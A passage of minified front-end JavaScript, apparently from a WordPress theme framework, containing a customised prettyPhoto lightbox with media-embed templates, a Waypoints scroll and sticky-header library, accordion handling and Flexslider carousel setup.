a.CloudFwPrettyPhoto.changePage("next"),a.CloudFwPrettyPhoto.stopSlideshow(),!1}),m()}if(CloudFwOp.disable_prettyphoto_on_mobile&&"phone"==detectDeviceViaPageWidth())return!0;f=jQuery.extend({hook:"data-rel",animation_speed:"fast",ajaxcallback:function(){},slideshow:5e3,autoplay_slideshow:!1,opacity:.8,show_title:!0,allow_resize:!0,allow_expand:!0,default_width:500,default_height:344,counter_separator_label:"/",theme:"pp_default",horizontal_padding:20,hideflash:!1,wmode:"opaque",autoplay:!0,modal:!1,deeplinking:!0,overlay_gallery:!0,overlay_gallery_max:30,keyboard_shortcuts:!0,changepicturecallback:function(){},opened:function(){jQuery("body").addClass("ui--lightbox-opened")},callback:function(){jQuery("body").removeClass("ui--lightbox-opened")},ie6_fallback:!0,markup:'<div class="pp_pic_holder"> \t\t\t\t\t\t<div class="ppt">&nbsp;</div> \t\t\t\t\t\t<div class="pp_top"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_content_container"> \t\t\t\t\t\t\t<div class="pp_left"> \t\t\t\t\t\t\t<div class="pp_right"> \t\t\t\t\t\t\t\t<div class="pp_content"> \t\t\t\t\t\t\t\t\t<div class="pp_loaderIcon"></div> \t\t\t\t\t\t\t\t\t<div class="pp_fade"> \t\t\t\t\t\t\t\t\t\t<div class="pp_nav pp_current_text"> \t\t\t\t\t\t\t\t\t\t\t<p class="currentTextHolder btn btn-small btn-grey radius-3px">0/0</p> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<a class="pp_close btn btn-small btn-grey radius-3px" href="#"><i class="fontawesome-remove"></i> '+CloudFwOp.text_close+'</a> \t\t\t\t\t\t\t\t\t\t<a href="#" class="pp_expand" title="Expand the image">Expand</a> \t\t\t\t\t\t\t\t\t\t<div class="pp_hoverContainer"> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_next" href="#"><span><div class="arr arr-large arr-right"><span></span><i class="fontawesome-chevron-right"></i></div></span></a> \t\t\t\t\t\t\t\t\t\t\t<a class="pp_previous" href="#"><span><div class="arr arr-large arr-left"><span></span><i class="fontawesome-chevron-left"></i></div></span></a> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t\t<div id="pp_full_res"></div> \t\t\t\t\t\t\t\t\t\t<div class="pp_details"> \t\t\t\t\t\t\t\t\t\t\t<p class="pp_description ui--accent-gradient ui--accent-color"></p> \t\t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t</div> \t\t\t\t\t\t</div> \t\t\t\t\t\t<div class="pp_bottom"> \t\t\t\t\t\t\t<div class="pp_left"></div> \t\t\t\t\t\t\t<div class="pp_middle"></div> \t\t\t\t\t\t\t<div class="pp_right"></div> \t\t\t\t\t\t</div> \t\t\t\t\t</div> \t\t\t\t\t<div class="pp_overlay"></div>',gallery_markup:'<div class="pp_gallery"> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_previous">Previous</a> \t\t\t\t\t\t\t\t<div> \t\t\t\t\t\t\t\t\t<ul> \t\t\t\t\t\t\t\t\t\t{gallery} \t\t\t\t\t\t\t\t\t</ul> \t\t\t\t\t\t\t\t</div> \t\t\t\t\t\t\t\t<a href="#" class="pp_arrow_next">Next</a> \t\t\t\t\t\t\t</div>',image_markup:'<img id="fullResImage" src="{path}" />',flash_markup:'<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="{width}" height="{height}"><param name="wmode" value="{wmode}" /><param name="allowfullscreen" value="true" /><param name="allowscriptaccess" value="always" /><param name="movie" value="{path}" /><embed src="{path}" type="application/x-shockwave-flash" allowfullscreen="true" allowscriptaccess="always" width="{width}" height="{height}" wmode="{wmode}"></embed></object>',quicktime_markup:'<object classid="clsid:02BF25D5-8C17-4B23-BC80-D3488ABDDC6B" codebase="http://www.apple.com/qtactivex/qtplugin.cab" height="{height}" width="{width}"><param name="src" value="{path}"><param name="autoplay" value="{autoplay}"><param name="type" value="video/quicktime"><embed src="{path}" height="{height}" width="{width}" autoplay="{autoplay}" type="video/quicktime" pluginspage="http://www.apple.com/quicktime/download/"></embed></object>',mp4_markup:'<video width="{width}" height="{height}" controls autoplay><source src="{path}" type="video/mp4">Your browser does not support the video tag.</video>',iframe_markup:'<iframe src ="{path}" width="{width}" height="{height}" frameborder="no"></iframe>',inline_markup:'<div class="pp_inline">{content}</div>',custom_markup:"",social_tools:'<div class="twitter"><a href="http://twitter.com/share" class="twitter-share-button" data-count="none">Tweet</a><script type="text/javascript" src="http://platform.twitter.com/widgets.js"></script></div><div class="facebook"><iframe src="//www.facebook.com/plugins/like.php?locale=en_US&href={location_href}&amp;layout=button_count&amp;show_faces=true&amp;width=500&amp;action=like&amp;font&amp;colorscheme=light&amp;height=23" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:500px; height:23px;" allowTransparency="true"></iframe></div>'},f);var r,s,t,u,v,w,x,y=this,z=!1,A=a(window).height(),B=a(window).width();return doresize=!0,scroll_pos=n(),a(window).unbind("resize.prettyphoto").bind("resize.prettyphoto",function(){m(),o()}),f.keyboard_shortcuts&&a(document).unbind("keydown.prettyphoto").bind("keydown.prettyphoto",function(b){if("undefined"!=typeof $pp_pic_holder&&$pp_pic_holder.is(":visible"))switch(b.keyCode){case 37:a.CloudFwPrettyPhoto.changePage("previous"),b.preventDefault();break;case 39:a.CloudFwPrettyPhoto.changePage("next"),b.preventDefault();break;case 27:settings.modal||a.CloudFwPrettyPhoto.close(),b.preventDefault()}}),a.CloudFwPrettyPhoto.initialize=function(){return settings=f,"pp_default"==settings.theme&&(settings.horizontal_padding=16),theRel=a(this).attr(settings.hook),galleryRegExp=/\[(?:.*)\]/,isSet=!!galleryRegExp.exec(theRel),pp_images=isSet?jQuery.map(y,function(b,c){if(-1!=a(b).attr(settings.hook).indexOf(theRel))return a(b).attr("href")}):a.makeArray(a(this).attr("href")),pp_titles=isSet?jQuery.map(y,function(b,c){if(-1!=a(b).attr(settings.hook).indexOf(theRel))return a(b).find("img").attr("alt")?a(b).find("img").attr("alt"):""}):a.makeArray(a(this).find("img").attr("alt")),pp_descriptions=isSet?jQuery.map(y,function(b,c){if(-1!=a(b).attr(settings.hook).indexOf(theRel))return a(b).attr("data-title")?a(b).attr("data-title"):""}):a.makeArray(a(this).attr("data-title")),pp_images.length>settings.overlay_gallery_max&&(settings.overlay_gallery=!1),set_position=jQuery.inArray(a(this).attr("href"),pp_images),rel_index=isSet?set_position:a("a["+settings.hook+"^='"+theRel+"']").index(a(this)),q(this),settings.allow_resize&&a(window).bind("scroll.prettyphoto",function(){m()}),a.CloudFwPrettyPhoto.open(),!1},a.CloudFwPrettyPhoto.open=function(b){return"undefined"==typeof settings&&(settings=f,pp_images=a.makeArray(arguments[0]),pp_titles=arguments[1]?a.makeArray(arguments[1]):a.makeArray(""),pp_descriptions=arguments[2]?a.makeArray(arguments[2]):a.makeArray(""),isSet=pp_images.length>1,set_position=arguments[3]?arguments[3]:0,q(b.target)),settings.hideflash&&a("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","hidden"),i(a(pp_images).size()),a(".pp_loaderIcon").show(),settings.deeplinking&&c(),settings.social_tools&&(facebook_like_link=settings.social_tools.replace("{location_href}",encodeURIComponent(location.href)),$pp_pic_holder.find(".pp_social").html(facebook_like_link)),$ppt.is(":hidden")&&$ppt.css("opacity",0).show(),$pp_overlay.show().fadeTo(settings.animation_speed,settings.opacity),$pp_pic_holder.find(".currentTextHolder").text(set_position+1+settings.counter_separator_label+a(pp_images).size()),void 0!==pp_descriptions[set_position]&&""!=pp_descriptions[set_position]?$pp_pic_holder.find(".pp_description").show().html(unescape(pp_descriptions[set_position])):$pp_pic_holder.find(".pp_description").hide(),movie_width=parseFloat(e("width",pp_images[set_position]))?e("width",pp_images[set_position]):settings.default_width.toString(),movie_height=parseFloat(e("height",pp_images[set_position]))?e("height",pp_images[set_position]):settings.default_height.toString(),z=!1,-1!=movie_height.indexOf("%")&&(movie_height=parseFloat(a(window).height()*parseFloat(movie_height)/100-150),z=!0),-1!=movie_width.indexOf("%")&&(movie_width=parseFloat(a(window).width()*parseFloat(movie_width)/100-150),z=!0),$pp_pic_holder.fadeIn(function(){switch(settings.show_title&&""!=pp_titles[set_position]&&void 0!==pp_titles[set_position]?$ppt.html(unescape(pp_titles[set_position])):$ppt.html("&nbsp;"),imgPreloader="",skipInjection=!1,l(pp_images[set_position])){case"image":imgPreloader=new Image,nextImage=new Image,isSet&&set_position<a(pp_images).size()-1&&(nextImage.src=pp_images[set_position+1]),prevImage=new Image,isSet&&pp_images[set_position-1]&&(prevImage.src=pp_images[set_position-1]),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=settings.image_markup.replace(/{path}/g,pp_images[set_position]),imgPreloader.onload=function(){r=j(imgPreloader.width,imgPreloader.height),g()},imgPreloader.onerror=function(){alert("Image cannot be loaded. Make sure the path is correct and image exist."),a.CloudFwPrettyPhoto.close()},imgPreloader.src=pp_images[set_position];break;case"youtube":r=j(movie_width,movie_height),movie_id=e("v",pp_images[set_position]),""==movie_id&&(movie_id=pp_images[set_position].split("youtu.be/"),movie_id=movie_id[1],movie_id.indexOf("?")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("?"))),movie_id.indexOf("&")>0&&(movie_id=movie_id.substr(0,movie_id.indexOf("&")))),movie="//www.youtube.com/embed/"+movie_id,e("rel",pp_images[set_position])?movie+="?rel="+e("rel",pp_images[set_position]):movie+="?rel=1",settings.autoplay&&(movie+="&autoplay=1"),toInject=settings.iframe_markup.replace(/{width}/g,r.width).replace(/{height}/g,r.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,movie);break;case"vimeo":r=j(movie_width,movie_height),movie_id=pp_images[set_position];var b=/http(s?):\/\/(www\.)?vimeo.com\/(\d+)/,c=movie_id.match(b);movie="http://player.vimeo.com/video/"+c[3]+"?title=0&amp;byline=0&amp;portrait=0",settings.autoplay&&(movie+="&autoplay=1;"),vimeo_width=r.width+"/embed/?moog_width="+r.width,toInject=settings.iframe_markup.replace(/{width}/g,vimeo_width).replace(/{height}/g,r.height).replace(/{path}/g,movie);break;case"quicktime":r=j(movie_width,movie_height),r.height+=15,r.contentHeight+=15,r.containerHeight+=15,toInject=settings.quicktime_markup.replace(/{width}/g,r.width).replace(/{height}/g,r.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"mp4":r=j(movie_width,movie_height),r.height+=15,r.contentHeight+=15,r.containerHeight+=15,toInject=settings.mp4_markup.replace(/{width}/g,r.width).replace(/{height}/g,r.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,pp_images[set_position]).replace(/{autoplay}/g,settings.autoplay);break;case"flash":r=j(movie_width,movie_height),flash_vars=pp_images[set_position],flash_vars=flash_vars.substring(pp_images[set_position].indexOf("flashvars")+10,pp_images[set_position].length),filename=pp_images[set_position],filename=filename.substring(0,filename.indexOf("?")),toInject=settings.flash_markup.replace(/{width}/g,r.width).replace(/{height}/g,r.height).replace(/{wmode}/g,settings.wmode).replace(/{path}/g,filename+"?"+flash_vars);break;case"iframe":r=j(movie_width,movie_height),frame_url=pp_images[set_position],frame_url=frame_url.substr(0,frame_url.indexOf("iframe")-1),toInject=settings.iframe_markup.replace(/{width}/g,r.width).replace(/{height}/g,r.height).replace(/{path}/g,frame_url);break;case"ajax":doresize=!1,r=j(movie_width,movie_height),doresize=!0,skipInjection=!0,a.get(pp_images[set_position],function(a){toInject=settings.inline_markup.replace(/{content}/g,a),$pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,g()});break;case"custom":r=j(movie_width,movie_height),toInject=settings.custom_markup;break;case"inline":myClone=a(pp_images[set_position]).clone().append('<br clear="all" />').css({width:settings.default_width}).wrapInner('<div id="pp_full_res"><div class="pp_inline"></div></div>').appendTo(a("body")).show(),doresize=!1,r=j(a(myClone).width(),a(myClone).height()),doresize=!0,a(myClone).remove(),toInject=settings.inline_markup.replace(/{content}/g,a(pp_images[set_position]).html())}imgPreloader||skipInjection||($pp_pic_holder.find("#pp_full_res")[0].innerHTML=toInject,g()),settings.opened()}),!1},a.CloudFwPrettyPhoto.changePage=function(b){currentGalleryPage=0,"previous"==b?--set_position<0&&(set_position=a(pp_images).size()-1):"next"==b?++set_position>a(pp_images).size()-1&&(set_position=0):set_position=b,rel_index=set_position,doresize||(doresize=!0),settings.allow_expand&&a(".pp_contract").removeClass("pp_contract").addClass("pp_expand"),h(function(){a.CloudFwPrettyPhoto.open()})},a.CloudFwPrettyPhoto.changeGalleryPage=function(a){"next"==a?++currentGalleryPage>totalPage&&(currentGalleryPage=0):"previous"==a?--currentGalleryPage<0&&(currentGalleryPage=totalPage):currentGalleryPage=a,slide_speed="next"==a||"previous"==a?settings.animation_speed:0,slide_to=currentGalleryPage*(itemsPerPage*itemWidth),$pp_gallery.find("ul").animate({left:-slide_to},slide_speed)},a.CloudFwPrettyPhoto.startSlideshow=function(){void 0===x?($pp_pic_holder.find(".pp_play").unbind("click").removeClass("pp_play").addClass("pp_pause").click(function(){return a.CloudFwPrettyPhoto.stopSlideshow(),!1}),x=setInterval(a.CloudFwPrettyPhoto.startSlideshow,settings.slideshow)):a.CloudFwPrettyPhoto.changePage("next")},a.CloudFwPrettyPhoto.stopSlideshow=function(){$pp_pic_holder.find(".pp_pause").unbind("click").removeClass("pp_pause").addClass("pp_play").click(function(){return a.CloudFwPrettyPhoto.startSlideshow(),!1}),clearInterval(x),x=void 0},a.CloudFwPrettyPhoto.close=function(){$pp_overlay.is(":animated")||(a.CloudFwPrettyPhoto.stopSlideshow(),$pp_pic_holder.stop().find("object,embed").css("visibility","hidden"),a("div.pp_pic_holder,div.ppt,.pp_fade").fadeOut(settings.animation_speed,function(){a(this).remove()}),$pp_overlay.fadeOut(settings.animation_speed,function(){settings.hideflash&&a("object,embed,iframe[src*=youtube],iframe[src*=vimeo]").css("visibility","visible"),a(this).remove(),a(window).unbind("scroll.prettyphoto"),d(),settings.callback(),doresize=!0,s=!1,delete settings}))},!pp_alreadyInitialized&&b()&&(pp_alreadyInitialized=!0,hashIndex=b(),hashRel=hashIndex,hashIndex=hashIndex.substring(hashIndex.indexOf("/")+1,hashIndex.length-1),hashRel=hashRel.substring(0,hashRel.indexOf("/")),setTimeout(function(){a("a["+f.hook+"^='"+hashRel+"']:eq("+hashIndex+")").trigger("click")},50)),this.unbind("click.prettyphoto").bind("click.prettyphoto",a.CloudFwPrettyPhoto.initialize)}}(jQuery);var pp_alreadyInitialized=!1;!function(a){a.belowthefold=function(b,c){return a(window).height()+a(window).scrollTop()<=a(b).offset().top-c.threshold},a.abovethetop=function(b,c){return a(window).scrollTop()>=a(b).offset().top+a(b).height()-c.threshold},a.rightofscreen=function(b,c){return a(window).width()+a(window).scrollLeft()<=a(b).offset().left-c.threshold},a.leftofscreen=function(b,c){return a(window).scrollLeft()>=a(b).offset().left+a(b).width()-c.threshold},a.inviewport=function(b,c){return!(a.rightofscreen(b,c)||a.leftofscreen(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b,c,d){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b,c,d){return a.abovethetop(b,{threshold:0})},"left-of-screen":function(b,c,d){return a.leftofscreen(b,{threshold:0})},"right-of-screen":function(b,c,d){return a.rightofscreen(b,{threshold:0})},"in-viewport":function(b,c,d){return a.inviewport(b,{threshold:0})}})}(jQuery),function(){var a=[].indexOf||function(a){for(var b=0,c=this.length;b<c;b++)if(b in this&&this[b]===a)return b;return-1},b=[].slice;!function(a,b){"function"==typeof define&&define.amd?define("cloudfw_waypoints",["jquery"],function(c){return b(c,a)}):b(a.jQuery,a)}(this,function(c,d){var e,f,g,h,i,j,k,l,m,n,o,p,q,r,s,t;return e=c(d),l=a.call(d,"ontouchstart")>=0,h={horizontal:{},vertical:{}},i=1,k={},j="cloudfw_waypoints-context-id",o="resize.cloudfw_waypoints",p="scroll.cloudfw_waypoints",q=1,r="cloudfw_waypoints-cloudfw_waypoint-ids",s="cloudfw_waypoint",t="cloudfw_waypoints",f=function(){function a(a){var b=this;this.$element=a,this.element=a[0],this.didResize=!1,this.didScroll=!1,this.id="context"+i++,this.oldScroll={x:a.scrollLeft(),y:a.scrollTop()},this.cloudfw_waypoints={horizontal:{},vertical:{}},a.data(j,this.id),k[this.id]=this,a.bind(p,function(){var a;if(!b.didScroll&&!l)return b.didScroll=!0,a=function(){return b.doScroll(),b.didScroll=!1},d.setTimeout(a,c[t].settings.scrollThrottle)}),a.bind(o,function(){var a;if(!b.didResize)return b.didResize=!0,a=function(){return c[t]("refresh"),b.didResize=!1},d.setTimeout(a,c[t].settings.resizeThrottle)})}return a.prototype.doScroll=function(){var a,b=this;return a={horizontal:{newScroll:this.$element.scrollLeft(),oldScroll:this.oldScroll.x,forward:"right",backward:"left"},vertical:{newScroll:this.$element.scrollTop(),oldScroll:this.oldScroll.y,forward:"down",backward:"up"}},!l||a.vertical.oldScroll&&a.vertical.newScroll||c[t]("refresh"),c.each(a,function(a,d){var e,f,g;return g=[],f=d.newScroll>d.oldScroll,e=f?d.forward:d.backward,c.each(b.cloudfw_waypoints[a],function(a,b){var c,e;return d.oldScroll<(c=b.offset)&&c<=d.newScroll?g.push(b):d.newScroll<(e=b.offset)&&e<=d.oldScroll?g.push(b):void 0}),g.sort(function(a,b){return a.offset-b.offset}),f||g.reverse(),c.each(g,function(a,b){if(b.options.continuous||a===g.length-1)return b.trigger([e])})}),this.oldScroll={x:a.horizontal.newScroll,y:a.vertical.newScroll}},a.prototype.refresh=function(){var a,b,d,e=this;return d=c.isWindow(this.element),b=this.$element.offset(),this.doScroll(),a={horizontal:{contextOffset:d?0:b.left,contextScroll:d?0:this.oldScroll.x,contextDimension:this.$element.width(),oldScroll:this.oldScroll.x,forward:"right",backward:"left",offsetProp:"left"},vertical:{contextOffset:d?0:b.top,contextScroll:d?0:this.oldScroll.y,contextDimension:d?c[t]("viewportHeight"):this.$element.height(),oldScroll:this.oldScroll.y,forward:"down",backward:"up",offsetProp:"top"}},c.each(a,function(a,b){return c.each(e.cloudfw_waypoints[a],function(a,d){var e,f,g,h,i;if(e=d.options.offset,g=d.offset,f=c.isWindow(d.element)?0:d.$element.offset()[b.offsetProp],c.isFunction(e)?e=e.apply(d.element):"string"==typeof e&&(e=parseFloat(e),d.options.offset.indexOf("%")>-1&&(e=Math.ceil(b.contextDimension*e/100))),d.offset=f-b.contextOffset+b.contextScroll-e,(!d.options.onlyOnScroll||null==g)&&d.enabled)return null!==g&&g<(h=b.oldScroll)&&h<=d.offset?d.trigger([b.backward]):null!==g&&g>(i=b.oldScroll)&&i>=d.offset?d.trigger([b.forward]):null===g&&b.oldScroll>=d.offset?d.trigger([b.forward]):void 0})})},a.prototype.checkEmpty=function(){if(c.isEmptyObject(this.cloudfw_waypoints.horizontal)&&c.isEmptyObject(this.cloudfw_waypoints.vertical))return this.$element.unbind([o,p].join(" ")),delete k[this.id]},a}(),g=function(){function a(a,b,d){var e,f;d=c.extend({},c.fn[s].defaults,d),"bottom-in-view"===d.offset&&(d.offset=function(){var a;return a=c[t]("viewportHeight"),c.isWindow(b.element)||(a=b.$element.height()),a-c(this).outerHeight()}),this.$element=a,this.element=a[0],this.axis=d.horizontal?"horizontal":"vertical",this.callback=d.handler,this.context=b,this.enabled=d.enabled,this.id="cloudfw_waypoints"+q++,this.offset=null,this.options=d,b.cloudfw_waypoints[this.axis][this.id]=this,h[this.axis][this.id]=this,e=null!=(f=a.data(r))?f:[],e.push(this.id),a.data(r,e)}return a.prototype.trigger=function(a){if(this.enabled)return null!=this.callback&&this.callback.apply(this.element,a),this.options.triggerOnce?this.destroy():void 0},a.prototype.disable=function(){return this.enabled=!1},a.prototype.enable=function(){return this.context.refresh(),this.enabled=!0},a.prototype.destroy=function(){return delete h[this.axis][this.id],delete this.context.cloudfw_waypoints[this.axis][this.id],this.context.checkEmpty()},a.getcloudfw_waypointsByElement=function(a){var b,d;return(d=c(a).data(r))?(b=c.extend({},h.horizontal,h.vertical),c.map(d,function(a){return b[a]})):[]},a}(),n={init:function(a,b){return null==b&&(b={}),null==b.handler&&(b.handler=a),this.each(function(){var a,d,e,h;return a=c(this),e=null!=(h=b.context)?h:c.fn[s].defaults.context,c.isWindow(e)||(e=a.closest(e)),e=c(e),d=k[e.data(j)],d||(d=new f(e)),new g(a,d,b)}),c[t]("refresh"),this},disable:function(){return n._invoke(this,"disable")},enable:function(){return n._invoke(this,"enable")},destroy:function(){return n._invoke(this,"destroy")},prev:function(a,b){return n._traverse.call(this,a,b,function(a,b,c){if(b>0)return a.push(c[b-1])})},next:function(a,b){return n._traverse.call(this,a,b,function(a,b,c){if(b<c.length-1)return a.push(c[b+1])})},_traverse:function(a,b,e){var f,g;return null==a&&(a="vertical"),null==b&&(b=d),g=m.aggregate(b),f=[],this.each(function(){var b;return b=c.inArray(this,g[a]),e(f,b,g[a])}),this.pushStack(f)},_invoke:function(a,b){return a.each(function(){var a;return a=g.getcloudfw_waypointsByElement(this),c.each(a,function(a,c){return c[b](),!0})}),this}},c.fn[s]=function(){var a,d;return d=arguments[0],a=2<=arguments.length?b.call(arguments,1):[],n[d]?n[d].apply(this,a):c.isFunction(d)?n.init.apply(this,arguments):c.isPlainObject(d)?n.init.apply(this,[null,d]):d?c.error("The "+d+" method does not exist in jQuery cloudfw_waypoints."):c.error("jQuery cloudfw_waypoints needs a callback function or handler option.")},c.fn[s].defaults={context:d,continuous:!0,enabled:!0,horizontal:!1,offset:0,triggerOnce:!1},m={refresh:function(){return c.each(k,function(a,b){return b.refresh()})},viewportHeight:function(){var a;return null!=(a=d.innerHeight)?a:e.height()},aggregate:function(a){var b,d,e;return b=h,a&&(b=null!=(e=k[c(a).data(j)])?e.cloudfw_waypoints:void 0),b?(d={horizontal:[],vertical:[]},c.each(d,function(a,e){return c.each(b[a],function(a,b){return e.push(b)}),e.sort(function(a,b){return a.offset-b.offset}),d[a]=c.map(e,function(a){return a.element}),d[a]=c.unique(d[a])}),d):[]},above:function(a){return null==a&&(a=d),m._filter(a,"vertical",function(a,b){return b.offset<=a.oldScroll.y})},below:function(a){return null==a&&(a=d),m._filter(a,"vertical",function(a,b){return b.offset>a.oldScroll.y})},left:function(a){return null==a&&(a=d),m._filter(a,"horizontal",function(a,b){return b.offset<=a.oldScroll.x})},right:function(a){return null==a&&(a=d),m._filter(a,"horizontal",function(a,b){return b.offset>a.oldScroll.x})},enable:function(){return m._invoke("enable")},disable:function(){return m._invoke("disable")},destroy:function(){return m._invoke("destroy")},extendFn:function(a,b){return n[a]=b},_invoke:function(a){var b;return b=c.extend({},h.vertical,h.horizontal),c.each(b,function(b,c){return c[a](),!0})},_filter:function(a,b,d){var e,f;return(e=k[c(a).data(j)])?(f=[],c.each(e.cloudfw_waypoints[b],function(a,b){if(d(e,b))return f.push(b)}),f.sort(function(a,b){return a.offset-b.offset}),c.map(f,function(a){return a.element})):[]}},c[t]=function(){var a,c;return c=arguments[0],a=2<=arguments.length?b.call(arguments,1):[],m[c]?m[c].apply(null,a):m.aggregate.call(null,c)},c[t].settings={resizeThrottle:100,scrollThrottle:30},e.on("load",function(){return c[t]("refresh")})})}.call(this),function(){!function(a,b){"function"==typeof define&&define.amd?define(["jquery","cloudfw_waypoints"],b):b(a.jQuery)}(this,function(a){var b,c;return b={wrapper:'<div class="sticky-wrapper" />',stuckClass:"stuck",noStuckClass:"no-stuck"},c=function(a,b){return a.wrap(b.wrapper),a.parent()},a.cloudfw_waypoints("extendFn","sticky",function(d){var e,f,g;return f=a.extend({},a.fn.cloudfw_waypoint.defaults,b,d),e=c(this,f),g=f.handler,f.handler=function(b){var c,d;c=a(this).children(":first"),d="down"===b||"right"===b;var h=d?c.outerHeight():"";if(c.toggleClass(f.stuckClass,d),c.toggleClass(f.noStuckClass,!d),e.height(h),null!=g)return g.call(this,b)},e.cloudfw_waypoint(f),this.data("stuckClass",f.stuckClass)}),a.cloudfw_waypoints("extendFn","unsticky",function(){return this.parent().cloudfw_waypoint("destroy"),this.unwrap(),this.removeClass(this.data("stuckClass"))})})}.call(this),jQuery(document).ready(function(){"use strict";jQuery.fn.extend({CloudFwAccordions:function(){var a=!1,b=this,c=b.children().not(".ui--accordion-state-static");c.find("> a").click(function(b){if(b.preventDefault(),!0===a)return!1;a=!0;var d=jQuery(this),e=d.parents(".ui--accordion-item").first();e.addClass("not"),c.not(".not").removeClass("ui--accordion-state-opened").addClass("ui--accordion-state-closed"),e.hasClass("ui--accordion-state-opened")?(e.removeClass("ui--accordion-state-opened").removeClass("not").addClass("ui--accordion-state-closed"),a=!1):(e.removeClass("ui--accordion-state-closed").removeClass("not").addClass("ui--accordion-state-opened"),a=!1),jQuery(window).trigger("scroll"),jQuery(window).trigger("make@2x"),jQuery(window).trigger("resize")})}}),jQuery(".ui--accordion").each(function(){jQuery(this).CloudFwAccordions()})});var boxGalleryInit;jQuery(document).ready(function(){"use strict";if(jQuery.isFunction(jQuery.fn.flexslider)){var a=function(a){void 0!==a&&a.jquery||(a=jQuery(".ui--carousel")),a.each(function(){var a=jQuery(this),b=!a.parents(".ui-row").length,c=a.parents(".ui--pass"),d=c.length?c:a,e=a.prev(".ui--title-bordered").length?a.prev(".ui--title-bordered"):d.prev(".ui--title-bordered"),f=d.prev(".ui--widget-title");if(!a.data("flexslider")){var g=CloudFwParseAttribute(a.attr("data-options")),h=a.find(".slides");if("1"==g.disable_on_mobile&&"phone"==detectDeviceViaPageWidth()){var i=h.children();return i.show(),!1}h.length>1&&h.last().unwrap(),b?(a.addClass("fullwidth-content"),h.first().children().each(function(){var a=jQuery(this);a.hasClass(".ui-row")?a.wrap('<div class="ui--carousel-content clearfix" />').wrap('<div class="container" />'):a.wrap('<div class="ui--carousel-content clearfix" />').wrap('<div class="container" />').wrap('<div class="ui-row" />')}),prepareResponsiveFullwidthContainerPage(a)):h.first().children(".ui-row").wrap('<div class="ui--carousel-content clearfix" />');var i=h.children();if(!(i.length>1))return i.show(),!1;"1"==g.auto_rotate?g.auto_rotate=!0:g.auto_rotate=!1,"1"==g.animation_loop?g.animation_loop=!0:g.animation_loop=!1,void 0===g.animate||"1"==g.animate?g.animate=600:g.animate=1;var a=a.flexslider({namespace:"ui--carousel-",selector:".slides > div",animation:g.effect||"slide",slideshow:g.auto_rotate,slideshowSpeed:g.rotate_time||7e3,smoothHeight:!0,animationLoop:g.animation_loop||!1,controlNav:!1,directionNav:!1,pauseOnHover:!0,animationSpeed:1e3,itemMargin:30,start:function(b){void 0!==boxGalleryInit&&boxGalleryInit(a)}});if(a.data("flexslider"),"1"==g.arrows){var j=function(){a.flexslider("prev"),jQuery(window).scroll()},k=function(){a.flexslider("next"),jQuery(window).scroll()};e.length?(e.addClass("with-navigation"),e.find(".ui--title-navigation").remove(),e.append(jQuery("<div/>").addClass("ui--title-navigation")),e.find(".ui--title-navigation").html('<span class="arr arr-small arr-plain arr-left ui--carosuel-prev"><span></span><i class="fontawesome-angle-left px18"></i></span> <span class="arr arr-small arr-plain ui--carosuel-next"><span></span><i class="fontawesome-angle-right px18"></i></span>'),e.find(".ui--title-navigation > .ui--carosuel-prev").click(j),e.find(".ui--title-navigation > .ui--carosuel-next").click(k)):f.length?(f.addClass("with-navigation"),f.find(".ui--title-navigation").remove(),f.append(jQuery("<div/>").addClass("ui--title-navigation")),f.find(".ui--title-navigation").html('<span class="arr arr-plain arr-left ui--carosuel-prev"><span></span><i class="fontawesome-angle-left px18"></i></span> <span class="arr arr-plain ui--carosuel-next"><span></span><i class="fontawesome-angle-right px18"></i></span>'),f.find(".ui--title-navigation > .ui--carosuel-prev").click(j),f.find(".ui--title-navigation > .ui--carosuel-next").click(k)):(a.find(".ui--carousel-navigation").remove(),a.append(jQuery("<div/>").addClass("ui--carousel-navigation clearfix")),a.find(".ui--carousel-navigation").html('<span class="arr arr-normal arr-left ui--carosuel-prev"><span></span><i class="fontawesome-chevron-left px18"></i></span> <span class="arr arr-normal ui--carosuel-next"><span></span><i class="fontawesome-chevron-right px18"></i></span>'),a.find(".ui--carousel-navigation > .ui--carosuel-prev").click(j),a.find(".ui--carousel-navigation > .ui--carosuel-next").click(k))}}})};jQuery(".ui--carousel").each(function(){var b=jQuery(this);b.find(".slides > div:first").find("img:first").imagesLoaded(function(){var c=setTimeout(function(){a(b),clearTimeout(c)},300)})}),jQuery(window).on("load",a),boxGalleryInit=function(a){a.find(".ui--content-box-gallery").each(function(){var b=jQuery(this);if(!b.data("flexslider")){jQuery(window).on("load",function(){boxGalleryInit(a)});var c=CloudFwParseAttribute(b.attr("data-options"));c.auto_rotate="1"==c.auto_rotate,b.flexslider({namespace:"ui--content-box-gallery-",selector:".mini-slides > div",animation:c.effect||"slide",slideshow:c.auto_rotate||!1,slideshowSpeed:7e3,smoothHeight:!0,controlNav:!1,directionNav:!1,keyboard:!1});var d=(b.data("flexslider"),function(){b.flexslider("prev")}),e=function(){b.flexslider("next")};b.find(".ui--content-box-gallery-navigation").remove(),b.append(jQuery("<div/>").addClass("ui--content-box-gallery-navigation")),b.find(".ui--content-box-gallery-navigation").html('<span class="arr arr-normal arr-left ui--carosuel-prev"><span></span><i class="fontawesome-chevron-left px18"></i></span> <span class="arr arr-normal ui--carosuel-next"><span></span><i class="fontawesome-chevron-right 